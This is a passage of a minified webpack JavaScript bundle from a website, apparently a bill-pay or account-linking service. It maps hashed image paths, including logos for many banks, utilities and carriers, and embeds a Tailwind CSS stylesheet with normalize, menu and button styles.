1ffbb67.png"},function(t,e,n){t.exports=n.p+"img/3.b022a1f.png"},function(t,e,n){t.exports=n.p+"img/0.73072c8.png"},function(t,e,n){t.exports=n.p+"img/1.5248bce.png"},function(t,e,n){t.exports=n.p+"img/2.7b1ef60.png"},function(t,e,n){t.exports=n.p+"img/3.d896682.png"},function(t,e,n){t.exports=n.p+"img/0.7ee4ed0.png"},function(t,e){t.exports="[data-uri]"},function(t,e,n){t.exports=n.p+"img/2.8ae7e5a.png"},function(t,e){t.exports="[data-uri]"},function(t,e,n){t.exports=n.p+"img/0.642edd0.png"},function(t,e,n){t.exports=n.p+"img/1.b747c24.png"},function(t,e,n){t.exports=n.p+"img/2.7dc8f16.png"},function(t,e,n){t.exports=n.p+"img/3.6905a46.png"},function(t,e,n){t.exports=n.p+"img/0.ab3146d.png"},function(t,e,n){t.exports=n.p+"img/1.c46dba7.png"},function(t,e,n){t.exports=n.p+"img/2.a15caee.png"},function(t,e,n){t.exports=n.p+"img/3.fd9f984.png"},function(t,e,n){t.exports=n.p+"img/0.d52bcc9.png"},function(t,e,n){t.exports=n.p+"img/1.f93d15f.png"},function(t,e,n){t.exports=n.p+"img/2.37a4a17.png"},function(t,e,n){t.exports=n.p+"img/3.9e5983e.png"},function(t,e,n){t.exports=n.p+"img/0.1d0cf8d.png"},function(t,e,n){t.exports=n.p+"img/1.6813c45.png"},function(t,e){t.exports="[data-uri]"},function(t,e,n){t.exports=n.p+"img/3.a3444e2.png"},function(t,e,n){t.exports=n.p+"img/0.0fea6c5.png"},function(t,e,n){t.exports=n.p+"img/1.380c984.png"},function(t,e,n){t.exports=n.p+"img/2.73bd45d.png"},function(t,e){t.exports="[data-uri]"},function(t,e,n){t.exports=n.p+"img/0.c62fa4a.png"},function(t,e,n){t.exports=n.p+"img/1.1a4b9e7.png"},function(t,e,n){t.exports=n.p+"img/2.6532dad.png"},function(t,e){t.exports="[data-uri]"},function(t,e,n){t.exports=n.p+"img/as@2x.f4e0600.png"},function(t,e,n){t.exports=n.p+"img/banks@2x.e7d340a.png"},function(t,e,n){t.exports=n.p+"img/bpp@2x.6350d4c.png"},function(t,e,n){t.exports=n.p+"img/ls@2x.9ec8150.png"},function(t,e,n){t.exports=n.p+"img/pp@2x.6512c47.png"},function(t,e,n){t.exports=n.p+"img/wm@2x.a005705.png"},function(t,e,n){t.exports=n.p+"img/widget1.5df09df.png"},function(t,e,n){t.exports=n.p+"img/1stsourcebank.eb13294.png"},function(t,e,n){t.exports=n.p+"img/Ally Bank.76a2cfd.png"},function(t,e,n){t.exports=n.p+"img/BBT Corp.65b4688.png"},function(t,e,n){t.exports=n.p+"img/BancorpSouth.5a22940.png"},function(t,e,n){t.exports=n.p+"img/Bank of America.55c9609.png"},function(t,e,n){t.exports=n.p+"img/Barclays.6e7cb7e.png"},function(t,e,n){t.exports=n.p+"img/Capital One.f8a854c.png"},function(t,e,n){t.exports=n.p+"img/Charles Schwab.e6277bb.png"},function(t,e,n){t.exports=n.p+"img/Chase.f1fd44b.png"},function(t,e,n){t.exports=n.p+"img/Citibank.c1acd0e.png"},function(t,e,n){t.exports=n.p+"img/Fifth Third Bank.9f8550b.png"},function(t,e,n){t.exports=n.p+"img/Goldman Sachs.beb1dbf.png"},function(t,e,n){t.exports=n.p+"img/HSBC Bank.7139ec9.png"},function(t,e,n){t.exports=n.p+"img/Iberiabank.686c218.png"},function(t,e,n){t.exports=n.p+"img/JPMorgan Chase  Co.efc3547.png"},function(t,e,n){t.exports=n.p+"img/Morgan Stanley.9a805fc.png"},function(t,e,n){t.exports=n.p+"img/MyUsaaCom-1.8945061.png"},function(t,e,n){t.exports=n.p+"img/MyUsaaCom.6fa5251.png"},function(t,e,n){t.exports=n.p+"img/PNC Bank.b74dd03.png"},function(t,e,n){t.exports=n.p+"img/RaymondJames.8d9825b.png"},function(t,e,n){t.exports=n.p+"img/State Street.de4169f.png"},function(t,e,n){t.exports=n.p+"img/Sun Trust.4f8084c.png"},function(t,e,n){t.exports=n.p+"img/TD Bank Business Direct.2783647.png"},function(t,e,n){t.exports=n.p+"img/The Bank of New York Mellon.053e434.png"},function(t,e,n){t.exports=n.p+"img/US Bancorp Investments.7d8678c.png"},function(t,e,n){t.exports=n.p+"img/US Bank.93721ea.png"},function(t,e,n){t.exports=n.p+"img/Wells Fargo.adf7222.png"},function(t,e,n){t.exports=n.p+"img/aaa.28fe1f3.png"},function(t,e,n){t.exports=n.p+"img/adt.28c3c00.png"},function(t,e,n){t.exports=n.p+"img/aepohio.44e5797.png"},function(t,e,n){t.exports=n.p+"img/aetna.5e5fdbb.png"},function(t,e,n){t.exports=n.p+"img/alabamapower.8634ac5.png"},function(t,e,n){t.exports=n.p+"img/allstate.b46df34.png"},function(t,e,n){t.exports=n.p+"img/ameren.6b949fa.png"},function(t,e,n){t.exports=n.p+"img/americanwater.9ff3682.png"},function(t,e,n){t.exports=n.p+"img/anthem.8638440.png"},function(t,e,n){t.exports=n.p+"img/at&t.c050d1f.png"},function(t,e,n){t.exports=n.p+"img/bancCali.ea823b4.png"},function(t,e,n){t.exports=n.p+"img/bancfirst.7cd48e8.png"},function(t,e,n){t.exports=n.p+"img/bancorp.d11b6c1.png"},function(t,e,n){t.exports=n.p+"img/bankofchina.d33a43f.png"},function(t,e,n){t.exports=n.p+"img/bankofhope.2d23240.png"},function(t,e,n){t.exports=n.p+"img/bankofindia.c819aba.png"},function(t,e,n){t.exports=n.p+"img/banner.b234be2.png"},function(t,e,n){t.exports=n.p+"img/bbvacompass.efd0da4.png"},function(t,e,n){t.exports=n.p+"img/beneficial.76bfcbf.png"},function(t,e,n){t.exports=n.p+"img/berkshire.838ee83.png"},function(t,e,n){t.exports=n.p+"img/bluecrossblueshield.ef79e7a.png"},function(t,e,n){t.exports=n.p+"img/blueshieldca.b796c13.png"},function(t,e,n){t.exports=n.p+"img/boostmobile.ec15749.png"},function(t,e,n){t.exports=n.p+"img/bremer.b256c44.png"},function(t,e,n){t.exports=n.p+"img/brighthouse.5195137.png"},function(t,e,n){t.exports=n.p+"img/busey.82a9686.png"},function(t,e,n){t.exports=n.p+"img/capitalbank.58946fd.png"},function(t,e,n){t.exports=n.p+"img/capitolsavingsbank.941fcab.png"},function(t,e,n){t.exports=n.p+"img/carterb&t.1484cbb.png"},function(t,e,n){t.exports=n.p+"img/centuryb&t.9f20693.png"},function(t,e,n){t.exports=n.p+"img/centurylink.7edf8b1.png"},function(t,e,n){t.exports=n.p+"img/charter.ae16bb7.png"},function(t,e,n){t.exports=n.p+"img/chemical.d16f7de.png"},function(t,e,n){t.exports=n.p+"img/cigna.6f17e22.png"},function(t,e,n){t.exports=n.p+"img/citbank.d79e95c.png"},function(t,e,n){t.exports=n.p+"img/citizensbank.4b4c952.png"},function(t,e,n){t.exports=n.p+"img/citizensbusinessbank.5a775ac.png"},function(t,e,n){t.exports=n.p+"img/columbiastatebank.4812b6d.png"},function(t,e,n){t.exports=n.p+"img/comcast.a7a3f3e.png"},function(t,e,n){t.exports=n.p+"img/comed.d03d76d.png"},function(t,e,n){t.exports=n.p+"img/comenity.c26c884.png"},function(t,e,n){t.exports=n.p+"img/commercebank.9030255.png"},function(t,e,n){t.exports=n.p+"img/communitybankna.c4bb590.png"},function(t,e,n){t.exports=n.p+"img/conedison.f022810.png"},function(t,e,n){t.exports=n.p+"img/cox.2b2ea8c.png"},function(t,e,n){t.exports=n.p+"img/cricket.046ec2a.png"},function(t,e,n){t.exports=n.p+"img/cuonthegrid.43fbbb2.png"},function(t,e,n){t.exports=n.p+"img/deutsche.1265c74.png"},function(t,e,n){t.exports=n.p+"img/dime.2244e17.png"},function(t,e,n){t.exports=n.p+"img/directv.fee45d0.png"},function(t,e,n){t.exports=n.p+"img/dishnetwork.ae4f842.png"},function(t,e,n){t.exports=n.p+"img/dollar.1ce7414.png"},function(t,e,n){t.exports=n.p+"img/dukeenergy.e4171e3.png"},function(t,e,n){t.exports=n.p+"img/eagle.aa48fd4.png"},function(t,e,n){t.exports=n.p+"img/eaglefinance.ac752c8.png"},function(t,e,n){t.exports=n.p+"img/eaglerivercu.5640359.png"},function(t,e,n){t.exports=n.p+"img/easternbank.2127b26.png"},function(t,e,n){t.exports=n.p+"img/eastwest.f960d5f.png"},function(t,e,n){t.exports=n.p+"img/enterpriseb&t.9c01aa2.png"},function(t,e,n){t.exports=n.p+"img/f&mstatebank.08f72bc.png"},function(t,e,n){t.exports=n.p+"img/f&munionbank.05a422c.png"},function(t,e,n){t.exports=n.p+"img/firstbank.b3932dd.png"},function(t,e,n){t.exports=n.p+"img/firsteaglefcu.b6a9cd0.png"},function(t,e,n){t.exports=n.p+"img/firstenergy.cc368bd.png"},function(t,e,n){t.exports=n.p+"img/firsthawaiian.deb5b35.png"},function(t,e,n){t.exports=n.p+"img/firstinterstate.722a136.png"},function(t,e,n){t.exports=n.p+"img/firstnational.d057993.png"},function(t,e,n){t.exports=n.p+"img/firstnbc.05e0e27.png"},function(t,e,n){t.exports=n.p+"img/firsttenn.65a44f5.png"},function(t,e,n){t.exports=n.p+"img/firstunitedbankandtrustcompany.4ad07e8.png"},function(t,e,n){t.exports=n.p+"img/flagstar.15ad2b2.png"},function(t,e,n){t.exports=n.p+"img/fmb.196f396.png"},function(t,e,n){t.exports=n.p+"img/fpl.1d2ae17.png"},function(t,e,n){t.exports=n.p+"img/frontier.07fb41f.png"},function(t,e,n){t.exports=n.p+"img/frostbank.7a9999c.png"},function(t,e,n){t.exports=n.p+"img/gassouth.42cdf8a.png"},function(t,e,n){t.exports=n.p+"img/geico.b929f1d.png"},function(t,e,n){t.exports=n.p+"img/georgianaturalgas.8352798.png"},function(t,e,n){t.exports=n.p+"img/georgiapower.208326e.png"},function(t,e,n){t.exports=n.p+"img/glacier.fb74bab.png"},function(t,e,n){t.exports=n.p+"img/greatsouthern.451309b.png"},function(t,e,n){t.exports=n.p+"img/greendot.f0c33c2.png"},function(t,e,n){t.exports=n.p+"img/humana.7f2d913.png"},function(t,e,n){t.exports=n.p+"img/ibc.1de63fb.png"},function(t,e,n){t.exports=n.p+"img/idahoindependent.49161be.png"},function(t,e,n){t.exports=n.p+"img/ilamericanwater.b8dcc7a.png"},function(t,e,n){t.exports=n.p+"img/independent.6c4da18.png"},function(t,e,n){t.exports=n.p+"img/intrust.67c518d.png"},function(t,e,n){t.exports=n.p+"img/investorsbank.9aba92e.png"},function(t,e,n){t.exports=n.p+"img/kaiser.73c8c9c.png"},function(t,e,n){t.exports=n.p+"img/keybank.153ecfa.png"},function(t,e,n){t.exports=n.p+"img/lakecitybank.b84bf63.png"},function(t,e,n){t.exports=n.p+"img/lasvegaswater.4cd70d4.png"},function(t,e,n){t.exports=n.p+"img/legacytexas.9016728.png"},function(t,e,n){t.exports=n.p+"img/leumi.f695b2c.png"},function(t,e,n){t.exports=n.p+"img/libertymutual.5dbf81c.png"},function(t,e,n){t.exports=n.p+"img/m&t.5c7f2b0.png"},function(t,e,n){t.exports=n.p+"img/mercantil.cbf1671.png"},function(t,e,n){t.exports=n.p+"img/mercantile.f2eb181.png"},function(t,e,n){t.exports=n.p+"img/metabank.33791e5.png"},function(t,e,n){t.exports=n.p+"img/metlife.cd09744.png"},function(t,e,n){t.exports=n.p+"img/metropcs.d0f8ef1.png"},function(t,e,n){t.exports=n.p+"img/midfirst.6944adc.png"},function(t,e,n){t.exports=n.p+"img/mintmobile.68df978.png"},function(t,e,n){t.exports=n.p+"img/mississippipower.252036a.png"},function(t,e,n){t.exports=n.p+"img/mutualofomaha.55cff30.png"},function(t,e,n){t.exports=n.p+"img/nationalgrid.1e9b776.png"},function(t,e,n){t.exports=n.p+"img/nationwide.5b9916e.png"},function(t,e,n){t.exports=n.p+"img/nbh.77bb782.png"},function(t,e,n){t.exports=n.p+"img/netspend.67134f5.png"},function(t,e,n){t.exports=n.p+"img/nicorgas.7afa81b.png"},function(t,e,n){t.exports=n.p+"img/nvenergy.40af24a.png"},function(t,e,n){t.exports=n.p+"img/optimum.3f96f1e.png"},function(t,e,n){t.exports=n.p+"img/opus.06d9393.png"},function(t,e,n){t.exports=n.p+"img/pageplus.63b7191.png"},function(t,e,n){t.exports=n.p+"img/peoplesgas.2d29ee4.png"},function(t,e,n){t.exports=n.p+"img/peoplesindependentbank.082a145.png"},function(t,e,n){t.exports=n.p+"img/pepco.9b9f4fa.png"},function(t,e,n){t.exports=n.p+"img/pge.1d7737a.png"},function(t,e,n){t.exports=n.p+"img/pinnaclebank.6f1cad0.png"},function(t,e,n){t.exports=n.p+"img/popular.c866c49.png"},function(t,e,n){t.exports=n.p+"img/progressive.8dbca58.png"},function(t,e,n){t.exports=n.p+"img/pse.045214b.png"},function(t,e,n){t.exports=n.p+"img/rabobank.a421a31.png"},function(t,e,n){t.exports=n.p+"img/rbc.2d5d661.png"},function(t,e,n){t.exports=n.p+"img/regions.265639c.png"},function(t,e,n){t.exports=n.p+"img/renasant.1f671d6.png"},function(t,e,n){t.exports=n.p+"img/republicservices.05a6ba0.png"},function(t,e,n){t.exports=n.p+"img/rocklandtrust.087d963.png"},function(t,e,n){t.exports=n.p+"img/s&t.02424b9.png"},function(t,e,n){t.exports=n.p+"img/sabadell.5b656c3.png"},function(t,e,n){t.exports=n.p+"img/salliemae.e409129.png"},function(t,e,n){t.exports=n.p+"img/sandiegogas.5c33627.png"},function(t,e,n){t.exports=n.p+"img/santander.0db1abb.png"},function(t,e,n){t.exports=n.p+"img/scana.fcf5b2a.png"},function(t,e,n){t.exports=n.p+"img/scottrade.a4ad436.png"},function(t,e,n){t.exports=n.p+"img/signaturebank.16d1aed.png"},function(t,e,n){t.exports=n.p+"img/simmons.69555c1.png"},function(t,e,n){t.exports=n.p+"img/socalgas.15ec5f3.png"},function(t,e,n){t.exports=n.p+"img/southerncompany.87bf8b9.png"},function(t,e,n){t.exports=n.p+"img/spectrum.a85d7d2.png"},function(t,e,n){t.exports=n.p+"img/sprint.299d999.png"},function(t,e,n){t.exports=n.p+"img/statebankofindia.f06f56c.png"},function(t,e,n){t.exports=n.p+"img/statefarm.e3d7686.png"},function(t,e,n){t.exports=n.p+"img/stifel.40a1e3f.png"},function(t,e,n){t.exports=n.p+"img/suddenlink.000a54e.png"},function(t,e,n){t.exports=n.p+"img/svb.6baca19.png"},function(t,e,n){t.exports=n.p+"img/swedish.bb2aaeb.png"},function(t,e,n){t.exports=n.p+"img/tcf.3a79164.png"},function(t,e,n){t.exports=n.p+"img/tmobile.1e49c47.png"},function(t,e,n){t.exports=n.p+"img/towne.a90ee36.png"},function(t,e,n){t.exports=n.p+"img/tricounties.9bba96a.png"},function(t,e,n){t.exports=n.p+"img/tristatecapital.0e2444e.png"},function(t,e,n){t.exports=n.p+"img/trustmark.2fd127c.png"},function(t,e,n){t.exports=n.p+"img/ubs.a0ea437.png"},function(t,e,n){t.exports=n.p+"img/umb.67a1de9.png"},function(t,e,n){t.exports=n.p+"img/umpqua.1c7854b.png"},function(t,e,n){t.exports=n.p+"img/union.0dc35fe.png"},function(t,e,n){t.exports=n.p+"img/unionb&t.fea0f92.png"},function(t,e,n){t.exports=n.p+"img/unitedhealthcare.9bd7268.png"},function(t,e,n){t.exports=n.p+"img/univest.024c7d5.png"},function(t,e,n){t.exports=n.p+"img/uscellular.4c1f953.png"},function(t,e,n){t.exports=n.p+"img/valleynational.6e21928.png"},function(t,e,n){t.exports=n.p+"img/verizon.ca03d2f.png"},function(t,e,n){t.exports=n.p+"img/watrust.2d8e0f8.png"},function(t,e,n){t.exports=n.p+"img/websterbank.d02f05d.png"},function(t,e,n){t.exports=n.p+"img/westamerica.184ad5d.png"},function(t,e,n){t.exports=n.p+"img/westbanco.755004c.png"},function(t,e,n){t.exports=n.p+"img/westernalliance.da8ecaa.png"},function(t,e,n){t.exports=n.p+"img/wintrust.f8e2b2f.png"},function(t,e,n){t.exports=n.p+"img/wm.7be0981.png"},function(t,e,n){t.exports=n.p+"img/wsfs.e1d2838.png"},function(t,e,n){t.exports=n.p+"img/yadkin.f95ddab.png"},function(t,e,n){t.exports=n.p+"img/client_1-1.8a00478.png"},function(t,e,n){t.exports=n.p+"img/client_1-2.219dc04.png"},function(t,e,n){t.exports=n.p+"img/client_1-3.be836d3.png"},function(t,e,n){t.exports=n.p+"img/client_1-4.4aae0b4.png"},function(t,e,n){t.exports=n.p+"img/client_2-1.729ac52.png"},function(t,e,n){t.exports=n.p+"img/client_2-2.e48f23b.png"},function(t,e,n){t.exports=n.p+"img/client_2-3.1ed0fab.png"},function(t,e,n){t.exports=n.p+"img/client_2-4.ab369ed.png"},function(t,e,n){t.exports=n.p+"img/client_3-1.0eb14e9.png"},function(t,e,n){t.exports=n.p+"img/client_3-2.1e989f4.png"},function(t,e,n){t.exports=n.p+"img/client_3-3.dc27839.png"},function(t,e,n){t.exports=n.p+"img/client_3-4.3eaee8d.png"},function(t,e,n){t.exports=n.p+"img/client_4-1.4fd0d06.png"},function(t,e,n){t.exports=n.p+"img/client_4-2.74318a7.png"},function(t,e,n){t.exports=n.p+"img/client_4-3.4a4489a.png"},function(t,e,n){t.exports=n.p+"img/client_4-4.598c67a.png"},function(t,e,n){t.exports=n.p+"img/client_5-1.97bde7f.png"},function(t,e,n){t.exports=n.p+"img/client_5-2.0e548c6.png"},function(t,e,n){t.exports=n.p+"img/client_5-3.c596a2c.png"},function(t,e,n){t.exports=n.p+"img/client_5-4.c83186d.png"},function(t,e,n){t.exports=n.p+"img/widget-2.3b971d7.png"},function(t,e,n){t.exports=n.p+"img/widget-2@2x.98505d2.png"},function(t,e,n){t.exports=n.p+"img/widget-3.e523403.png"},function(t,e,n){t.exports=n.p+"img/widget-3@2x.64ad937.png"},function(t,e,n){t.exports=n.p+"img/as.81a2bef.png"},function(t,e,n){t.exports=n.p+"img/banks.df104b2.png"},function(t,e,n){t.exports=n.p+"img/bpp.97e378f.png"},function(t,e,n){t.exports=n.p+"img/ls.b4f2a31.png"},function(t,e,n){t.exports=n.p+"img/pp.6edeefc.png"},function(t,e,n){t.exports=n.p+"img/wm.46ca301.png"},function(t,e,n){t.exports=n.p+"img/widget3.9127e12.png"},function(t,e,n){n(539),t.exports=n(540)},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(t,e,n){var content=n(607);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[t.i,content,""]]),content.locals&&(t.exports=content.locals);(0,n(39).default)("4b350350",content,!0,{sourceMap:!1})},function(t,e,n){var r=n(38)((function(i){return i[1]}));r.push([t.i,'/*! tailwindcss v2.2.19 | MIT License | https://tailwindcss.com*//*! modern-normalize v1.1.0 | MIT License | https://github.com/sindresorhus/modern-normalize */html{line-height:1.15;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-text-size-adjust:100%}body{font-family:system-ui,-apple-system,Segoe UI,Roboto,Ubuntu,Cantarell,Noto Sans,sans-serif,"Segoe UI",Helvetica,Arial,"Apple Color Emoji","Segoe UI Emoji";margin:0}hr{color:inherit;height:0}abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Consolas,"Liberation Mono",Menlo,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{border-color:inherit;text-indent:0}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}::-moz-focus-inner{border-style:none;padding:0}:-moz-focusring{outline:1px dotted ButtonText}:-moz-ui-invalid{box-shadow:none}legend{padding:0}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}button{background-color:transparent;background-image:none}fieldset,ol,ul{margin:0;padding:0}ol,ul{list-style:none}html{font-family:Inter,ui-sans-serif,system-ui,-apple-system,Segoe UI,Roboto,Ubuntu,Cantarell,Noto Sans,sans-serif,BlinkMacSystemFont,"Segoe UI","Helvetica Neue",Arial,"Noto Sans","Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";line-height:1.5}body{font-family:inherit;line-height:inherit}*,:after,:before{border:0 solid;box-sizing:border-box}hr{border-top-width:1px}img{border-style:solid}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{color:#a1a1aa;opacity:1}input::-moz-placeholder, textarea::-moz-placeholder{color:#a1a1aa;opacity:1}input::placeholder,textarea::placeholder{color:#a1a1aa;opacity:1}[role=button],button{cursor:pointer}:-moz-focusring{outline:auto}table{border-collapse:collapse}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}button,input,optgroup,select,textarea{color:inherit;line-height:inherit;padding:0}code,kbd,pre,samp{font-family:"JetBrains Mono",ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{height:auto;max-width:100%}[hidden]{display:none}*,:after,:before{--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-transform:translateX(var(--tw-translate-x)) translateY(var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));border-color:currentColor;--tw-ring-offset-shadow:0 0 transparent;--tw-ring-shadow:0 0 transparent;--tw-shadow:0 0 transparent;--tw-ring-inset:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(92,192,244,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-blur:var(--tw-empty,/*!*/ /*!*/);--tw-brightness:var(--tw-empty,/*!*/ /*!*/);--tw-contrast:var(--tw-empty,/*!*/ /*!*/);--tw-grayscale:var(--tw-empty,/*!*/ /*!*/);--tw-hue-rotate:var(--tw-empty,/*!*/ /*!*/);--tw-invert:var(--tw-empty,/*!*/ /*!*/);--tw-saturate:var(--tw-empty,/*!*/ /*!*/);--tw-sepia:var(--tw-empty,/*!*/ /*!*/);--tw-drop-shadow:var(--tw-empty,/*!*/ /*!*/);--tw-filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}body,html{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.hamburger{background-color:transparent;border:2px solid transparent;border-radius:200px;color:inherit;cursor:pointer;display:inline-flex;font:inherit;margin:0;overflow:visible;padding:.25rem;text-transform:none;transition-duration:.15s;transition-property:opacity,filter,border;transition-timing-function:linear}.hamburger:hover{opacity:.7}.hamburger.hamburger-black.is-active{border-color:#082236}.hamburger.is-active{border:2px solid #fff}.hamburger.is-active:hover{opacity:.7}.hamburger-box{display:inline-block;height:18px;position:relative;width:18px}.hamburger-inner{display:block;margin-top:-2px;top:50%}.hamburger-inner,.hamburger-inner:after,.hamburger-inner:before{background-color:#fff;border-radius:4px;height:2px;position:absolute;transition-duration:.15s;transition-property:transform;transition-timing-function:ease;width:18px}.hamburger.hamburger-black .hamburger-inner,.hamburger.hamburger-black .hamburger-inner:after,.hamburger.hamburger-black .hamburger-inner:before{background-color:#082236}.hamburger-inner:after,.hamburger-inner:before{content:"";display:block}.hamburger-inner:before{top:-7px}.hamburger-collapse .hamburger-inner{bottom:0;top:auto;transition-delay:.13s;transition-duration:.13s;transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.hamburger-collapse .hamburger-inner:after{top:-14px;transition:top .2s cubic-bezier(.3333,.6667,.6667,1) .2s,opacity .1s linear}.hamburger-collapse .hamburger-inner:before{transition:top .12s cubic-bezier(.3333,.6667,.6667,1) .2s,transform .13s cubic-bezier(.55,.055,.675,.19)}.hamburger-collapse.is-active .hamburger-inner{transform:translate3d(0,-8px,0) rotate(-45deg);transition-delay:.22s;transition-timing-function:cubic-bezier(.215,.61,.355,1)}.hamburger-collapse.is-active .hamburger-inner:after{opacity:0;top:0;transition:top .2s cubic-bezier(.3333,0,.6667,.3333),opacity .1s linear .22s}.hamburger-collapse.is-active .hamburger-inner:before{top:0;transform:rotate(-90deg);transition:top .1s cubic-bezier(.3333,0,.6667,.3333) .16s,transform .13s cubic-bezier(.215,.61,.355,1) .25s}.hamburger.is-active .hamburger-inner,.hamburger.is-active .hamburger-inner:after,.hamburger.is-active .hamburger-inner:before{background-color:#fff}.hamburger.is-active.hamburger-black .hamburger-inner,.hamburger.is-active.hamburger-black .hamburger-inner:after,.hamburger.is-active.hamburger-black .hamburger-inner:before{background-color:#082236}.container{width:100%}@media (min-width:640px){.container{max-width:640px}}@media (min-width:768px){.container{max-width:768px}}@media (min-width:1024px){.container{max-width:1024px}}@media (min-width:1280px){.container{max-width:1280px}}@media (min-width:1536px){.container{max-width:1536px}}.button{align-items:center;border-radius:9999px;cursor:pointer;display:inline-flex;justify-content:center;text-align:center;-webkit-text-decoration:none;text-decoration:none}.button--green{background:linear-gradient(180deg,#a8f385,#549531 121.09%);box-shadow:0 3px 4px rgba(3,46,67,.39)}.button--green:hover{box-shadow:0 4px 50px rgba(0,18,28,.8)}.button--green{--tw-text-opacity:1;color:#01293b;color:rgba(1,41,59,var(--tw-text-opacity));transition-duration:.15s;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1)}.button--blue:hover{background:#0076b6;box-shadow:0 9px 30px rgba(0,18,28,.3)}.button--blue{--tw-bg-opacity:1;background-color:#0c95df;background-color:rgba(12,149,223,var(--tw-bg-opacity));--tw-text-opacity:1;color:#fff;color:rgba(255,255,255,var(--tw-text-opacity));transition-duration:.15s;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1)}.button--dark-blue:hover{background-color:#03508e;box-shadow:0 32px 13px rgba(0,33,51,.04),0 18px 11px rgba(0,33,51,.13),0 8px 8px rgba(0,33,51,.21),0 2px 4px rgba(0,33,51,.25),0 0 0 rgba(0,33,51,.25)}.button--dark-blue{--tw-bg-opacity:1;background-color:#0362b0;background-color:rgba(3,98,176,var(--tw-bg-opacity));--tw-text-opacity:1;color:#fff;color:rgba(255,255,255,var(--tw-text-opacity));transition-duration:.15s;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1)}.button--transparent:hover{box-shadow:0 1px 18px #054a6f}.button--transparent{border-width:1px;--tw-border-opacity:1;border-color:#fff;border-color:rgba(255,255,255,var(--tw-border-opacity));--tw-bg-opacity:1;background-color:hsla(0,0%,100%,.07);background-color:rgba(255,255,255,var(--tw-bg-opacity));--tw-bg-opacity:.07;--tw-text-opacity:1;color:#fff;color:rgba(255,255,255,var(--tw-text-opacity));transition-duration:.15s;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1)}.button--transparent:hover{--tw-bg-opacity:0.2}.button--xl{font-size:1rem;font-weight:600;line-height:1.5rem;padding:1.25rem 3rem}.button--lg{font-size:1rem;font-size:.875rem;font-weight:500;line-height:1.5rem;line-height:1.25rem;padding:1rem 1.5rem}.button span>svg{height:inherit;width:inherit}.pointer-events-none{pointer-events:none}.visible{visibility:visible}.static{position:static}.\\!fixed{position:fixed!important}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.sticky{position:sticky}.inset-0{left:0;right:0}.inset-0,.inset-y-0{bottom:0;top:0}.\\!top-0{top:0!important}.top-12{top:3rem}.top-\\[calc\\(100\\%\\+1rem\\)\\]{top:calc(100% + 1rem)}.right-0{right:0}.top-0{top:0}.left-0{left:0}.right-6{right:1.5rem}.top-10{top:2.5rem}.left-1\\/2{left:50%}.top-1\\/2{top:50%}.top-6{top:1.5rem}.top-auto{top:auto}.left-auto{left:auto}.bottom-1{bottom:.25rem}.top-1\\/3{top:33.333333%}.left-2\\/3{left:66.666667%}.bottom-4{bottom:1rem}.top-32{top:8rem}.bottom-\\[calc\\(200px-\\(254px\\/2\\)\\)\\]{bottom:73px}.left-\\[calc\\(254px\\/-2\\)\\]{left:-127px}.bottom-0{bottom:0}.-top-5{top:-1.25rem}.-right-8{right:-2rem}.-bottom-12{bottom:-3rem}.-bottom-24{bottom:-6rem}.top-8{top:2rem}.top-4{top:1rem}.right-4{right:1rem}.bottom-\\[30rem\\]{bottom:30rem}.top-\\[10\\%\\]{top:10%}.top-\\[40\\%\\]{top:40%}.top-\\[25\\%\\]{top:25%}.bottom-\\[20\\%\\]{bottom:20%}.top-\\[55\\%\\]{top:55%}.left-4{left:1rem}.-bottom-32{bottom:-8rem}.-left-20{left:-5rem}.-right-20{right:-5rem}.z-10{z-index:10}.z-50{z-index:50}.z-40{z-index:40}.z-\\[1\\]{z-index:1}.z-0{z-index:0}.z-\\[2\\]{z-index:2}.z-\\[3\\]{z-index:3}.z-\\[-1\\]{z-index:-1}.order-last{order:9999}.row-span-1{grid-row:span 1/span 